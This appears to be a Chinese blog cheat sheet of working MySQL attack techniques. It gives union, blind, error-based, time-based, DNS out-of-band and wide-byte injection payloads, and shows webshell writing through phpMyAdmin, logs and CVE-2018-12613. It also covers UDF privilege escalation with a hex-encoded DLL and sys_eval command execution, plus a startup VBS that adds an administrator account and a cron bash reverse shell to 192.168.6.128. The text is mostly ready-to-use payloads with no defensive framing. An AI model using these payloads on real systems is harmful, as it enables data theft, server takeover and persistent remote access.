Mysql 基础
MySQL 5.0以上版本存在一个存储着数据库信息的信息数据库—INFORMATION_SCHEMA ,其中保存着关于MySQL服务器所维护的所有其他数据库的信息。如数据库名,数据库的表,表栏的数据类型与访问权限等。
而5.0以下没有。
MySQL 5.6.34版本以后的secure_file_priv参数默认值为NULL 或者指定的/var/lib/mysql-files
select user,password from mysql.user; 查找mysql的用户名密码
select @@plugin_dir 查看plugin_dir路径
select @@basedir 查看MYSQL系统的安装路径
show variables like ‘%compile%’ 查看PC是什么系统
length(str) : 返回字符串str的长度
substr(str, pos, len) : 将str从pos位置开始截取len长度的字符进行返回。注意这里的pos位置是从1开始的,不是数组的0开始
mid(str,pos,len) :跟上面的一样,截取字符串
ascii(str) :返回字符串str的最左面字符的ASCII代码值
ord(str) :将字符或布尔类型转成ascll码
if(a,b,c) :a为条件,a为true,返回b,否则返回c,如if(1>2,1,0),返回0
mysql堆叠注入的前提:
在PHP中使用到了 mysqli_multi_query()这个函数来进行sql语句的查询
读取文件比如要如下返回大于0 ,否则报错就是权限不够。
select count(*) from mysql.user
mysql读取文件
select load_file(‘C:/Windows/System32/drivers/etc/hosts’);
433a2f57696e646f77732f53797374656d33322f647269766572732f6574632f686f737473
select load_file(0x433a2f57696e646f77732f53797374656d33322f647269766572732f6574632f686f737473);
https://github.com/3had0w/Fuzzing-Dicts。这里有读取文件的字典
/etc/hosts/etc/apache2/apache2.conf/etc/httpd/conf/httpd.conf/etc/udev/rules.d/70-persistent-net.rules //获取网卡名称/etc/network/interfaces //DHCP或静态IP/var/lib/dhclient/dhclient--网卡.lease //DHCP/etc/sysconfig/network-scripts/ifcfg-网卡 //静态IPC:/Windows/System32/drivers/etc/hostsC:/Windows/system32/inetsrv/MetaBase.xmlC:/Windows/System32/inetsrv/config/applicationHost.configC:/phpStudy/Apache/conf/httpd.confC:/phpStudy/Apache/conf/vhosts.confC:/phpStudy/PHPTutorial/Apache/conf/httpd.confC:/phpStudy/PHPTutorial/Apache/conf/vhosts.confC:/phpStudy/PHPTutorial/nginx/conf/nginx.confC:/phpStudy/PHPTutorial/nginx/conf/vhosts.conf
MYSQL伪造客户端读取文件
主要是因为在使用load data函数的时候客户端会向服务端发起请求,而请求与请求直接是没有建立直接联系的,这也就造成了可以被服务端进行欺骗。
将本地test.csv 写入TestTable表里 load data local infile “/data/test.csv” into table TestTable;
利用条件
1、可以让客户端连接自己的特殊构造的服务端
2、即连接IP,端口,密码可控(类似于cms安装时指定的mysql数据库那样)
https://github.com/Gifts/Rogue-MySql-Server
1、MYSQL联合查询
联合查询的七个标准步骤
- order by 确认列数。
- 观察页面回显,选择合适的字段位置进行下一步注入。
- 查基本信息 (database () 数据库名、version () 数据库版本、user () 用户名)
- 查库
- 查表
- 查字段
- 查数据
1、查库
select from ins_user where user_id=1 union select 1,2,database(),4—
2、查询数据表:
select from ins_user where user_id=1 union select 1,2, group_concat(0x7e,table_name),4 from information_schema.tables where table_schema=’test‘
3、查询表中的列:
select from ins_user where user_id=-1 union select 1,2, group_concat(0x7e,column_name),4 from information_schema.columns where table_schema=’test‘ and table_name=’ins_user‘;
4、查询数据
select from ins_user where user_id=-1 union select 1,concat_ws(‘~’,user_id,user_name,user_sex,user_add),3,4 from test.ins_user
小Tips,可以使用id=\Nunion来代替 id=1 union 可能过掉一些waf
2、MYSQL布尔盲注
id=if(substr((select @@version),1,1)=5,1,2) 其中1和2可以为网页真实id值,只能用于无引号的情况
id=if(ascii(substr((select user()),1,1))>5,sleep(1),2)
大部分情况下:
id=1 and ascii(left(database(),1))=107;
id=1 and 1=(select database() like ‘kl%’)
条件语句:
select case when (1=1) then 1 else 2 end; 如果 1=1为真,则执行1 ,否则执行2
也可以使用find_in_set(x,y) 当x=y时,返回1
id=1’ and find_in_set(‘ro’, substring(user(),1,2));— 
模糊查询的SQL语句,这里大部分出现在查询文章处
select from ins_user where username like “%xxxx%”;
此时我们需要先闭合前后的 %
search ===== 1’or ‘%’=’
search ===== ‘or’
search ===== ‘or 1=’
*a%’ and 1=1— 正常
a%’ and 1=2— 错误
rlike妙用
有的时候,你发现注入了
但是因为这个注入点的数据表没有数据 / 前面加了where条件导致返回的数据为空
但是又不能延时的时候可以使用该方法进行布尔注入
// 正确的时候,界面无变化select * from tttt where type=11 rlike (case when 1 like 1 then 1 else char(40) end)// 错误的时候,界面会爆错/变的不同起来select * from tttt where type=11 rlike (case hen 1 like 2 then 1 else char(40) end)// 排序注入这样使用select * from tttt ORDER BY 1-1 rlike (case when 1 like 1 then 1 else char(40) end)
若有收获,就点个赞吧
3、MYSQL报错注入
0、floor() 语句很长利用不方便(通用)
floor()报错注入准确地说应该是 floor , count , group by 冲突报错
select * from ins_user where id=1 and (select 1 from (select count(*),concat( floor(rand(0)*2),0x7e,(select (select (database())) from information_schema.tables limit 0,1))x from information_schema.tables group by x )a);

爆表

select * from ins_user where id=1 and (select 1 from (select count(*),concat( floor(rand(0)*2),0x7e,(select (select (table_name)) from information_schema.tables where table_schema='test' limit 0,1))x from information_schema.tables group by x )a);
1、exp(5.5.53失败)
exp()是以e为底的指数函数
?id=1'and exp(~(select * from(select user())x))--+ 这里因为是版本5.5.3 所以报错不出来


select * from ins_user where id=1 and (select 1 from (select count(*),concat( floor(rand(0)*2),0x7e,(select (select (column_name)) from information_schema.columns where table_schema='test' and table_name='ins_user' limit 0,1))x from information_schema.tables group by x )a);

2、updatexml(5.5.53成功)
select * from ins_user where user_id=1 and (updatexml(1,concat(0x7e,(select user())),1))select * from ins_user where user_id=1 and (updatexml(1,lpad(3,0x7e,(select user())),1))
利用 make_set来绕过concat的连接
updatexml(1,make_set(3,0x7e,(select user())),1));
或者 repeat
updatexml(1,repeat((select user()),2),1);
又或者reverse
updatexml(1,reverse((select user())),1);
以及export_set
updatexml(1,export_set(1|2,’::’,(select user())),1);
或者 lpad
updatexml(1,lpad(3,0x7e,(select user())),1));

3、extractvalue(5.5.53成功)
select * from ins_user where user_id=50 and extractvalue(1,concat(0x7e,(select user())))

4、name_const()
仅可取数据库版本信息
?id=1 union select * from(select name_const(version(),0x1),name_const(version(),0x1))a
5、其他报错函数
以下原理都一样,但是失败的话,就是版本问题报错
geometrycollection()、multiponint()、polygon()、multipolygon()、linestring()、multilinestring()
select * from ins_user where user_id=1 and polygon((select * from(select * from(select user())a)b));

4、延时注入
没什么好说的,如果是mysql纯延时注入的话,配合截断参数跑个user就差不多了。
id=1 and sleep(5)
id=1 and benchmark(10000000,sha(1))
id=1 and if(length(user())=14,sleep(2),1)— - 判断当前用户,14就是root
id=1 and if(length(database())=8,sleep(2),1)— - 判断数据库长度
id=1 and if(ord(substr(user(),1,1))=114,sleep(2),1)— - 判断当前用户的第一个字符
id=1’ and if(1=0,1, sleep(10)) —
id=1 and
id=0 or if((ascii(substr((select table_name from information_schema.tables where table_schema < 0x776f726474 limit 82,1),17,1))<97),1,0)
benchmark:
id=1’ and if(1=0,1, benchmark(1000000,sha(1))) —+
0’XOR(if(now()=sysdate()%2Csleep(1)%2C0))XOR”x
0’OR if((select user())=’root@localhost’,sleep(5),0) or ‘1’=’1
笛卡尔积:
id=1 and 1>(SELECT count(*) FROM information_schema.columns A, information_schema.columns B);
5、DNS带外注入
classid=12//and/(select/load_file(concat(‘\\‘,(select/database()),’.kf4vgi.dnslog.cn\abc’)))
select from ins_user where user_id=1 *and (select load_file(concat(‘\\‘,(select version()),’.mysql.zzmjk8.ceye.io\abc’)))— 

select from ins_user where user_id=1 *and (select load_file(concat(‘\\‘,(select version()),’.mysql.zzmjk8.ceye.io\abc’)))—
6、宽字节注入
宽字节注入要求1:
非UTF-8的格式,如GB2312,GBK,GB18030,BIG5,Shift_JIS等等
原因:英文字符占据1个字节(窄字节),中文字符占据2个字节(宽字节)
程序员为了防止sql注入,对用户输入中的单引号(’)进行处理,在单引号前加上斜杠(\)进行转义,这样被处理后的sql语句中,单引号不再具有作用。
但是在GBK编码里,\的编码为%5C,当后面跟着%DF时,就会组成一个汉字,之后的单引号就会被逃逸出来,因此就又能闭合了。
因此存在宽字节注入的话直接使用%df 单引号+xxxxx语句即可,与之前普通的注入其实就差个%df
提权-getshell
mysql-os-shell
对于mysql数据库来说,—os-shell的本质就是写入两个shell文件,其中的一个可以让我们用来执行命令,而另外一个,如果在网站访问的话,可以让我们可以上传文件。
其原理一个是union写webshell,另外一个就是默认的udf提权。
其权限判定
读:file权限必备
写:1.绝对路径 2.union使用
PhpMyAdmin GetShell
1、最简单粗暴的写入
在SQL界面下直接写入 ,前提需要知道绝对路径
select “xxxxxxxxxxxx” INTO OUTFILE “D:\Wamp\2.php”
2、通过日志写入webshell(mysql堆叠注入也可以使用)
SHOW VARIABLES LIKE “secure_file_priv”;
1)SHOW VARIABLES LIKE ‘general%’
2) set global general_log=’on’;
3) set global general_log_file=’c:\phpstudy\www\log.php’
4) select “xxx” into outfile “xxx”
5) 此时记录会记录这个搜素,并且放到log.php里,成为一个Webshell
3、通过session写入webshell——-CVE-2018-12613
1)phpMyAdmin 4.8.0和4.8.1存在此漏洞
2)此版本存在文件包含
3)session文件包含默认路径
/var/lib/php/sess_PHPSESSID
/var/lib/php/sess_PHPSESSID
/tmp/sess_PHPSESSID
/tmp/sessions/sess_PHPSESSID
4) select “xxx” into outfile “xxx”
5) 访问?target=db_sql.php%253f/../../../../../../../../tmp/sess_PHPSESSID 这个就是webshell
6)PHPSESSID=
UDF提权(和webshell类似)
UDF(user defined function)是MySql的一个拓展接口,也可称为用户自定义函数(uer-defined-function),用户通过自定义函数来实现Mysql中无法实现的功能
前提条件:
需要root权限(低权限需要有账户密码)
需要能对目录有写的权限
secure-file-priv参数不为NULL(允许load,data导出——5.6.34默认禁用该权限)
版本:
mysql版本 < 5.1 ,windows server 2003,UDF导出到系统目录c:/windows/system32/
mysql版本 < 5.1 ,windows server 2000,UDF导出放置在c:\winnt\system32目录
mysql版本 > 5.1 ,UDF导出到安装路径MySQL下的\Lib\Plugin\
# 查看plugin目录select @@plugin_dir; 默认安装可能没有这个目录,少了个lib\plugin# 查看是否拥有写权限select @@secure_file_priv;# 查询数据库版本SELECT version();# 查询MySQL的安装目录SELECT @@basedir;# 查看数据库位数select @@version_compile_os;select @@version_compile_machine;show global variables like '%compile%';
sqlmap自带的./extra/cloak/cloak.py
python3 cloak.py -d -i ../../data/udf/mysql/windows/64/libmysqludf_sys.dll
\Lib\Plugin\
该目录默认是不存在的,需要使用webshell找到mysql的安装目录,并在安装目录下创建lib\plugin文件夹,然后将udf.dll文件导出到该目录
利用NTFS文件流创造目录
select "udf.dll" into dumpfile "c:\xxx\xxx\lib\plugin::$INDEX_ALLOCATION";

如果回显如下就成功了
直接使用如下方法,将恶意udf.dll写入文件中,但是这里因为版本大于5.1的原因,默认不存在Plugin,且无法直接创建Plugin文件夹,因此利用条件还是比较苛刻的,在5.1以下的版本可能相对好用一些
如下二选1——可以选择upadate插入表的方式,也可以直接select into
create table temp(data longblob);insert into temp(data) values (0x4d5a90000300000004000000ffff0000b800000000000000400000000000000000000000000000000000000000000000000000000000000000000000f00000000e1fba0e00b409cd21b8014ccd21546869732070726f6772616d2063616e6e6f742062652072756e20696e20444f53206d6f64652e0d0d0a2400000000000000000000000000000);update temp set data = concat(data,0x33c2ede077a383b377a383b377a383b369f110b375a383b369f100b37da383b369f107b375a383b35065f8b374a383b377a382b35ba383b369f10ab376a383b369f116b375a383b369f111b376a383b369f112b376a383b35269636877a383b300000000000000000000000000000000504500006486060070b1834b00000000);select data from temp into dumpfile "G:\\phpstudy_pro\\Extensions\\MySQL5.7.26\\lib\\plugin\\udf.dll";
select "0x4d5a90000300000004000000ffff0000b800000000000000400000000000000000000000000000000000000000000000000000000000000000000000f00000000e1fba0e00b409cd21b8014ccd21546869732070726f6772616d2063616e6e6f742062652072756e20696e20444f53206d6f64652e0d0d0a2400000000000000000000000000000" into dumpfile 'C:/phpstudy_pro/Extensions/MySQL5.5.29/lib/plugin/lib_mysqludf_sys.dll'select load_file("lib_mysqludf_sys.dll") into dumpfile 'C:/phpstudy_pro/Extensions/MySQL5.5.29/lib/plugin/lib_mysqludf_sys.dll'
之后就创建函数,执行命令
create function sys_eval returns string soname 'udf.dll'; #创建函数sys_evalselect * from mysql.func where name = 'sys_eval'; #查看创建的sys_eval函数select sys_eval('whoami'); #使用系统命令
很老的一个UDF提权木马
MYSQLtiquan.php
MOF提权
只使用于windows系统,一般低版本系统才可以用,
比如windows 03及以下版本 xp、server2003
对C:\Windows\System32\wbem\MOF目录有读写权限
secure-file-priv参数不为null
原理C:\Windows\System32\wbem\MOF\nullevt.mof 具有固定时间执行命令的功能,因此只要替换这个mof文件,即可执行任意命令。但是版本要求苛刻,较难遇到。
https://zhuanlan.zhihu.com/p/111402518
启动项提权
利用条件同样苛刻,需要重启
create table a (cmd text);insert into a values ("set wshshell=createobject (""wscript.shell"") " );insert into a values ("a=wshshell.run (""cmd.exe /c net user ice 123456 /add"",0) " );insert into a values ("b=wshshell.run (""cmd.exe /c net localgroup administrators ice /add"",0) " );select * from a into outfile "C:\\Documents and Settings\\All Users\\「开始」菜单\\程序\\启动\\a.vbs";create table a (cmd text);insert into a values ("* * * * * bash -i >& /dev/tcp/192.168.6.128/1111 0>&1");大部分没权限select * from a into outfile "/etc/cron.d/123.sh"
mysql+json格式的bypass
在json环境下:
%20 %2B \f \n \r \t \u0009 \u000A \u000B \u000C \u000D \u0020 \u002B
这些字符会作为mysql分隔符。例如

若有收获,就点个赞吧
0 人点赞
